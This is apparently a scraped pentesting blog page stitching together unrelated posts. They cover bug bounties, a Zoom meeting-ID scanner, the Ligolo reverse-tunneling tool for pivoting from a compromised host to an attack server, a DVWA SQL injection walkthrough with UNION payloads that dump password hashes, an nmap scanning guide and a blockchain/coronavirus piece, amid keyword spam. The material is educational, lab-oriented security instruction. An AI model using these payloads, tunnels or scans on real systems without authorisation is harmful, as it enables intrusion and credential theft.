Monday, June 8, 2020

$$$ Bug Bounty $$$

What is Bug Bounty ?


A bug bounty program, also called a vulnerability rewards program (VRP), is a crowdsourcing initiative that rewards individuals for discovering and reporting software bugs. Bug bounty programs are often initiated to supplement internal code audits and penetration tests as part of an organization's vulnerability management strategy.


Many software vendors and websites run bug bounty programs, paying out cash rewards to software security researchers and white hat hackers who report software vulnerabilities that have the potential to be exploited. Bug reports must document enough information for for the organization offering the bounty to be able to reproduce the vulnerability. Typically, payment amounts are commensurate with the size of the organization, the difficulty in hacking the system and how much impact on users a bug might have.


Mozilla paid out a $3,000 flat rate bounty for bugs that fit its criteria, while Facebook has given out as much as $20,000 for a single bug report. Google paid Chrome operating system bug reporters a combined $700,000 in 2012 and Microsoft paid UK researcher James Forshaw $100,000 for an attack vulnerability in Windows 8.1.  In 2016, Apple announced rewards that max out at $200,000 for a flaw in the iOS secure boot firmware components and up to $50,000 for execution of arbitrary code with kernel privileges or unauthorized iCloud access.


While the use of ethical hackers to find bugs can be very effective, such programs can also be controversial. To limit potential risk, some organizations are offering closed bug bounty programs that require an invitation. Apple, for example, has limited bug bounty participation to few dozen researchers.

More articles


  1. Pentest Network
  2. Pentest Red Team
  3. Pentest Meaning
  4. Pentest Ios
  5. Is Hacking Illegal
  6. Hacking Link
  7. Hacking The Art Of Exploitation
  8. Hacking Names

Tangalanga - The Zoom Conference Scanner Hacking Tool


Zoom Conference scanner.
This scanner will check for a random meeting id and return information if available.

Usage
This are all the possible flags:
tangalanga \
-token=user-token \ # [default: env TOKEN] user token to use.

-colors=false \ # [default: true] enable/disable colors
-censor=true \ # [default: false] censors output
-output=history \ # [default: stdout] write found meetings to file
-debug=true \ # [default: false] show all the attmpts
-tor=true \ # [default: false] enable tor connection (will use default socks proxy)
-hidden=true \ # [default: false] enable embedded tor connection (only linux)
-rate=7 \ # [default: ncpu] overwrite the default worker pool

-proxy=socks5://... \ # [default: socks5://127.0.0.1:9150] proxy url to use

Tokens
Unfortunately I couldn't find the way the tokens are being generated but the core concept is that the zpk cookie key is being sent during a Join will be usable for ~24 hours before expiring. This makes trivial to join several known meetings, gether some tokens and then use them for the scans.

TOR (only linux)
Tangalanga has a tor runtime embedded so it can connect to the onion network and run the queries there instead of exposing your own ip.


For any other system I recommend a VPN

Why the bizarre name?
This makes reference to a famous 80s/90s personality in the Rio de la Plata. Doctor Tangalanga who loved to do phone pranks.


via KitPloitRelated articles

How Block Chain Technology Can Help Fight Wuhan Corona Virus Outbreak

As the death toll and the infected cases of widespread coronavirus continue to increase, global organizations and the tech industry has come forward with technology like blockchain to fight coronavirus.

Along with the equipment and monetary support, technology also withstands against the virus with better plans and solutions. Hence, tech industries have started leveraging blockchain technology in the wake of a global health emergency.

Blockchain Helps In Real-Time Online Tracking


The Center for Systems Science and Engineering has already set up an online platform to track coronavirus and visualize the growing number of infected patients in real-time.

But Acoer, an Atlanta-based blockchain app developer, has also launched an alternative online data visualization tool to easily trail and depict the Cororanvirus outbreak using blockchain technology.

Acoer platform, named HashLog, is more advanced and clear as it pulls the data from the Hedera Hashgraph database using the HashLog data visualization engine.

Hedera Hashgraph is an immutable, transparent and decentralized database based on distributed ledger technology that provides synchronized and unchangeable data from the public networks.

Moreover, researchers, scientists, and journalists can use the HashLog dashboard to understand the spread of the virus and act against it swiftly.

For data sources, Johns Hopkins CSSE extracts data from WHO, CDC, ECDC, NHC, and DXY. On the other hand, Acoer maps the public data, including data from the Center for Disease Control (CDC) and the World Health Organization (WHO). Therefore, data may differ on both platforms.

(left) CSSA and Acoer (right)

Blockchain Can Help Monitor And Control Money Flow

To fight the further spread of the coronavirus (2019-nCoV) outbreak globally, China has also received abundant monetary support from the international community to create better action plans.

China's govt-led organization and charities are responsible for overseeing and utilizing the influx of money to research and generate a solution for coronavirus. But due to the lack of coordination and mismanagement among the various organization, money is not being laid out to curb the crisis.

Recently, a paper published by Syren Johnstone, from the University of Hong Kong, discusses the problems encountered by charities, in China and elsewhere. It argues that the present crisis should be seen as a call to arms.

Syren urges for a borderless solution with better management of donations and implementation using the emerging tech like Blockchain and Artificial Intelligence.

Keeping that in mind, Hyperchain, a Chinese company, also announced blockchain-based charity platform to streamline the donation from all over the world.

Since the Hyperchain platform is based on the blockchain, it offers more transparency among the sender and receiver of funds to bring trust and immutability to restrict the transaction data deletion.

Overall, Hyperchain improves administrative function for the money and also extends the logistics actions.

@HACKER NT

Related word


  1. Pentest Enumeration
  2. Pentest Smtp
  3. Pentest Report Generator
  4. Hacking 3Ds
  5. Hacking Images
  6. Pentestmonkey Cheat Sheet
  7. Pentest Cheat Sheet
  8. Pentest Plus
  9. Pentest Smtp
  10. Pentestbox
  11. Pentest Wordpress
  12. Pentest Wifi
  13. Pentest Network
  14. Pentest Firewall

Sunday, June 7, 2020

Ligolo - Reverse Tunneling Made Easy For Pentesters, By Pentesters


Ligolo is a simple and lightweight tool for establishing SOCKS5 or TCP tunnels from a reverse connection in complete safety (TLS certificate with elliptical curve).
It is comparable to Meterpreter with Autoroute + Socks4a, but more stable and faster.

Use case
You compromised a Windows / Linux / Mac server during your external audit. This server is located inside a LAN network and you want to establish connections to other machines on this network.
Ligolo can setup a tunnel to access internal server's resources.

Quick Demo
Relay of a RDP connection using Proxychains (WAN).


Performance
Here is a screenshot of a speedtest between two 100mb/s hosts (ligolo / localrelay). Performance may vary depending on the system and network configuration.


Usage

Setup / Compiling
Make sure Go is installed and working.
  1. Get Ligolo and dependencies
cd `go env GOPATH`/src
git clone https://github.com/sysdream/ligolo
cd ligolo
make dep
  1. Generate self-signed TLS certificates (will be placed in the certs folder)
make certs TLS_HOST=example.com
NOTE: You can also use your own certificates by using the TLS_CERT make option when calling build. Example: make build-all TLS_CERT=certs/mycert.pem.
  1. Build
  • 3.1. For all architectures
make build-all
  • 3.2. (or) For the current architecture
make build

How to use?
Ligolo consists of two modules:
  • localrelay
  • ligolo
Localrelay is intended to be launched on the control server (the attacker server).
Ligolo is the program to run on the target computer.
For localrelay, you can leave the default options. It will listen on every interface on port 5555 and wait for connections from ligolo (-relayserver parameter).
For ligolo, you must specify the IP address of the relay server (or your attack server) using the -relayserver ip:port parameter.
You can use the -h option for help.
Once the connection has been established between Ligolo and LocalRelay, a SOCKS5 proxy will be set up on TCP port 1080 on the relay server (you can change the TCP address/port using the -localserver option).
After that, all you have to do is use your favorite tool (Proxychains for example), and explore the client's LAN network.

TL;DR
On your attack server.
./bin/localrelay_linux_amd64
On the compromise host.
> ligolo_windows_amd64.exe -relayserver LOCALRELAYSERVER:5555
Once the connection is established, set the following parameters on the ProxyChains config file (On the attack server):
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks5 127.0.0.1 1080
Profit.
$ proxychains nmap -sT 10.0.0.0/24 -p 80 -Pn -A
$ proxychains rdesktop 10.0.0.123

Options
Localrelay options:
Usage of localrelay:
-certfile string
The TLS server certificate (default "certs/server.crt")
-keyfile string
The TLS server key (default "certs/server.key")
-localserver string
The local server address (your proxychains parameter) (default "127.0.0.1:1080")
-relayserver string
The relay server listening address (the connect-back address) (default "0.0.0.0:5555")
Ligolo options:
Usage of ligolo:
-autorestart
Attempt to reconnect in case of an exception
-relayserver string
The relay server (the connect-back address) (default "127.0.0.1:5555")
-skipverify
Skip TLS certificate pinning verification
-targetserver string
The destination server (a RDP client, SSH server, etc.) - when not specified, Ligolo starts a socks5 proxy server

Features
  • TLS 1.3 tunnel with TLS pinning
  • Multiplatforms (Windows / Linux / Mac / ...)
  • Multiplexing (1 TCP connection for all flows)
  • SOCKS5 proxy or simple relay

To Do
  • Better timeout handling
  • SOCKS5 UDP support
  • Implement mTLS

Credits
  • Nicolas Chatelain <n.chatelain -at- sysdream.com>


via KitPloit

Continue reading


Learning Web Pentesting With DVWA Part 2: SQL Injection

In the last article Learning Web Pentesting With DVWA Part 1: Installation, you were given a glimpse of SQL injection when we installed the DVWA app. In this article we will explain what we did at the end of that article and much more.
Lets start by defining what SQL injection is, OWASP defines it as: "A SQL injection attack consists of insertion or "injection" of a SQL query via the input data from the client to the application. A successful SQL injection exploit can read sensitive data from the database, modify database data (Insert/Update/Delete), execute administration operations on the database (such as shutdown the DBMS), recover the content of a given file present on the DBMS file system and in some cases issue commands to the operating system. SQL injection attacks are a type of injection attack, in which SQL commands are injected into data-plane input in order to effect the execution of predefined SQL commands."
Which basically means that we can use a simple (vulnerable) input field in our web application to get information from the database of the server which hosts the web application. We can command and control (at certain times) the database of the web application or even the server.
In this article we are going to perform SQL injection attack on DVWA, so let's jump in. On the DVWA welcome page click on SQL Injection navigation link. We are presented with a page with an input field for User ID.
Now lets try to input a value like 1 in the input field. We can see a response from server telling us the firstname and surname of the user associated with User ID 1.
If we try to enter a user id which doesn't exist, we get no data back from the server. To determine whether an input field is vulnerable to SQL injection, we first start by sending a single quote (') as input. Which returns an SQL error.
We saw this in the previous article and we also talked about injection point in it. Before diving deeper into how this vulnerability can be exploited lets try to understand how this error might have occurred. Lets try to build the SQL query that the server might be trying to execute. Say the query looks something like this:
SELECT first_name, sur_name FROM users WHERE user_id = '1';
The 1 in this query is the value supplied by the user in the User ID input field. When we input a single quote in the User ID input field, the query looks like this:
SELECT first_name, sur_name FROM users WHERE user_id = ''';
The quotes around the input provided in the User ID input field are from the server side application code. The error is due to the extra single quote present in the query. Now if we specify a comment after the single quote like this:
'-- -
or
'#
we should get no error. Now our crafted query looks like this:
SELECT first_name, sur_name FROM users WHERE user_id = ''-- -';
or
SELECT first_name, sur_name FROM users WHERE user_id = ''#';
since everything after the # or -- - are commented out, the query will ignore the extra single quote added by the server side app and whatever comes after it and will not generate any error. However the query returns nothing because we specified nothing ('') as the user_id.
After knowing how things might be working on the server side, we will start to attack the application.
First of all we will try to determine the number of columns that the query outputs because if we try a query which will output the number of columns greater or smaller than what the original query outputs then our query is going to get an error. So we will first figure out the exact number of columns that the query outputs and we will do that with the help of order by sql statement like this:
' order by 1-- -
This MySQL server might execute the query as:
SELECT first_name, sur_name FROM users WHERE user_id = '' order by 1-- -';
you get the idea now.
if we don't get any error message, we will increase the number to 2 like this:
' order by 2-- -
still no error message, lets add another:
' order by 3-- -
and there we go we have an error message. Which tells us the number of columns that the server query selects is 2 because it erred out at 3.
Now lets use the union select SQL statement to get information about the database itself.
' union select null, version()-- -
You should first understand what a union select statement does and only then can you understand what we are doing here. You can read about it here.
We have used null as one column since we need to match the number of columns from the server query which is two. null will act as a dummy column here which will give no output and the second column which in our case here is the version() command will output the database version. Notice the output from the application, nothing is shown for First name since we specified null for it and the maria db version will be displayed in Surname.
Now lets check who the database user is using the user() function of mariadb:
' union select null, user()-- -
After clicking the submit button you should be able to see the user of the database in surname.

Now lets get some information about the databases in the database.
Lets determine the names of databases from INFORMATION_SCHEMA.SCHEMATA by entering following input in the User ID field:
' union select null, SCHEMA_NAME from INFORMATION_SCHEMA.SCHEMATA-- -
This lists two databases dvwa and information_schema. information_schema is the built in database. Lets look at the dvwa database.
Get table names for dvwa database from INFORMATION_SCHEMA.TABLES
' union select null, TABLE_NAME from INFORMATION_SCHEMA.TABLES-- -
It gives a huge number of tables that are present in dvwa database. But what we are really interested in is the users table as it is most likely to contain user passwords. But first we need to determine columns of that table and we will do that by querying INFORMATION_SCHEMA.COLUMNS like this:
' union select null, COLUMN_NAME from INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME = 'users'-- -

We can see the password column in the output now lets get those passwords:
' union select user, password from users-- -
Of-course those are the hashes and not plain text passwords. You need to crack them.
Hope you learned something about SQL injection in this article. See you next time.

References:

1. SQL Injection: https://owasp.org/www-community/attacks/SQL_Injection
2. MySQL UNION: https://www.mysqltutorial.org/sql-union-mysql.aspx
3. Chapter 25 INFORMATION_SCHEMA Tables: https://dev.mysql.com/doc/refman/8.0/en/information-schema.html

More info


  1. Hacking Programs
  2. Pentestgeek
  3. Hacker Kevin Mitnick
  4. Hacking Growth
  5. Pentest Owasp Top 10
  6. Pentest Android App
  7. Pentesting
  8. Pentest Devices
  9. Pentest Usb
  10. Pentest Wordpress
  11. Hacking Resources
  12. Hacking Wifi
  13. Hacking Wifi
  14. Hacking Growth
  15. Hacking Process
  16. Pentesterlab
  17. Pentest Meaning
  18. Pentest Software

Resolución De ExpedientesX De Código

Hoy me he topado con algo bastante gracioso que puede liarte unos minutos:

python
>>> import re
>>> a='owjf oasijf aw0oifj osfij 4.4.4.4 oasidjfowefij 192.168.1.1'


ok, pues ahora copy-pasteais cada una de estas:
re.findall('[0-9]̣̣',a)
re.findall('[0-9]',a)

Son exactamente iguales, pero si paseteais una da resultados diferente a si pasteais la otra :)

Pasteamos la primera:
>>> re.findall('[0-9]̣̣',a)
[]

Pasteamos la segunda:
>>> re.findall('[0-9]',a)
['0', '4', '4', '4', '4', '1', '9', '2', '1', '6', '8', '1', '1']


o_O, he repasado caracter a caracter y son visualmente iguales, si mirais en un editor hexa vereis que realmente no lo son, lógicamente no se trata de un expedienteX.

La cuestion es que según la fuente que tengais, debajo de la comilla o debajo del ] hay un punto microscópico :)

Esto es como cuando me emparanoie de que gmail cuando llevas un rato escribiendo un email y se hace auto-save, aparece una especie de acento raro en la pantalla :)

En estos casos, la metodología tipica de copypastear un trozo de la primera sentencia con el resto de la segunda sentencia, te lleva a los 2 caracteres que varían, pero no aprecias (segun la fuente que tengas) la diferéncia.


6572 662e 6e69 6164 6c6c 2728 305b 392d cc5d cca3 27a3 612c 0a29
6572 662e 6e69 6164 6c6c 2728 305b 392d 275d 612c 0a29

Son dígitos unicode, sabe Dios de que pais, y sabe Dios también como los escribí con mi teclado,
se me ocurren bromas de código fuente que se pueden hacer con esto :D, pero vamos, si tenemos metodología de reaccién ante expedientesX, sobretodo aquello de divide y vencerás dicotómico, en pocos minutos se resuelven este tipo de problemas.More information

Saturday, June 6, 2020

Nmap: Getting Started Guide


Nmap is a free utility tool for network discovery, port scanning and security auditing, even though we can use it for more than that but in this article we will learn how to do these three things with nmap.

The original author of nmap is Gordon Lyon (Fyodor). Nmap is licensed under GPL v2 and has available ports in many different languages. Nmap is available for Linux, Windows, and Mac OS X. You can download your copy of nmap from their website.

Lets get started with nmap.

When performing pentests we always look for networks we are going to attack. We need to identify live hosts on the network so that we can attack them. There are plenty of tools available for finding live hosts on a network but nmap is one of the best tools for doing this job.

Lets start with simple host (target) discovery scans i,e scans that will tell us which ip address is up on our target network. Those ip addresses which are up on our target network are the ones that are assigned to a device connected on our target network. Every device on the network is going to have a unique ip address.
To perform a simple host discovery scan we use the following command

nmap -v -sn 10.10.10.0/24


flags we used in the above command are
-v for verbose output
-sn to disable port scan (we don't want to scan for ports right now)

Following the flags is the ip address of the target network on which we want to look for live hosts. The /24 at the end of the ip address is the CIDR that specifies the subnet of the network on which we are looking for live hosts.

After running the above command you should get a list of live hosts on your target network.
If you just want to know the list of ip addresses your command is going to scan, you can use the -sL flag of the nmap like this.

nmap -sL 10.10.10.0/24

this command will simply output the list of ip addresses to scan.

We sometimes want to do dns resolution (resolving ip addresses to domain names) when performing our network scans and sometimes we don't want dns resolution. While performing a host discovery scan with nmap if we want to perform dns resolution we use -R flag in our command like this:

nmap -v -sn -R 10.10.10.0/24

And if we don't want to perform dns resolution of hosts during our scan we add the -n flag to our command like this:

nmap -v -sn -n 10.10.10.0/24

After we have discovered the hosts that are up on our target network, we usually put the ip addresses of these hosts into a file for further enumeration.

Next step in our enumeration would be to detect which operating system and which ports are running on these live hosts, for that we run this command:

nmap -O -v 10.10.10.119


here we use -O (capital o not zero) for operating system detection and by default nmap performs SYN Scan for port discovery. However nmap scans for 1000 ports only by default of a particular host.

To make nmap go over a list of ip addresses in a file we use -iL flag like this:

nmap -O -v -iL targetlist

where targetlist is the name of the file which contains ip addresses that we want to perform port scan on.

To make nmap scan all the ports of a target we use the -p flag like this:

nmap -p- -v 10.10.10.121

We can also specify a range of ports using the -p flag like this:

nmap -p1-500 -v 10.10.10.121

here 1-500 means scan all the ports from 1 to 500.

We can use a number of scan techniques to discover open ports on our network but I will only discuss some of them for brevity.

We can perform a TCP SYN scan using nmap with -sS flag like this:

nmap -sS -v 10.10.10.150

We have also flags for TCP connect and ACK scans which are -sT -sA

nmap -sT -v 10.10.10.150

nmap -sA -v 10.10.10.150

We can also perform UDP scan as well instead of TCP scan using -sU flag

nmap -sU -v 10.10.10.150

We can perform TCP Null, FIN, and Xmas scans using the flags -sN, -sF, -sX

nmap -sN -v 10.10.10.150

nmap -sF -v 10.10.10.150

nmap -sX -v 10.10.10.150

If you don't know what these scans are then please visit Port Scanning Techniques and Algorithms for explanation.

After discovering the open ports on our target host, we want to enumerate what services are running on those open ports. To enumerate services and versions information on open ports we use the -sV flag like this:

nmap -sV -v 10.10.10.118

This should give us information about what services are running on what ports and what versions of those services are running on the target host.

nmap has an interesting feature called NSE nmap scripting engine. It allows users to write their own scripts, using the Lua programming language, to automate a wide variety of networking tasks. nmap ships with a diverse set of scripts which are very helpful to enumerate a target. To use the nmap default set of scripts while enumerating the target, we use the -sC flag like this:

nmap -sC -sV -v 10.10.10.118

We can also save the results of our nmap scans to a file using the -o flag like this

nmap -sC -sV -v -oA defaultscan 10.10.10.119

here -oA tells the nmap to output results in the three major formats at once and defaultscan is the name of the file that will be prepended to all the three output files.

This is the end of this short tutorial see you next time.

References:
https://nmap.org/book/scan-methods-null-fin-xmas-scan.html
Read more
  1. Pentestmonkey
  2. Pentest Keys
  3. Hacking Wifi
  4. Pentest Vpn
  5. Pentest Tools Github
  6. Hacker Box
  7. Pentest Iso
  8. Hackerrank Sql
  9. Hacking Link
  10. Hacking Box
  11. How To Pentest A Website
  12. Pentest Magazine
  13. Pentest Firewall
  14. What Hacking Is
  15. Pentest Meaning
  16. Pentest Tools Framework
  17. Hacking Link
  18. Hacking Site
  19. Hacking Online Games